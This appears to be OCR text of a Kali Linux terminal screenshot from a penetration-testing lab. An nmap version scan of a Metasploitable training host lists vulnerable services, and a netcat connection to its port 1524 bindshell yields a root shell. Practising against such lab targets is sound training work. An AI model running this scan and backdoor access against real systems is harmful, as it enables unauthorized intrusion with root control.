 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ nmap -sV 192.168.58.3
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-04 16:00 EDT
Nmap scan report for 192.168.58.3
Host is up (0.00046s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login?
514/tcp  open  shell       Netkit rshd
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.80 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ nc
Cmd line: ^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.58.3
no port[s] to connect to
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.58.3 1524
root@metasploitable:/# pwd
/
root@metasploitable:/# whoami
root
root@metasploitable:/#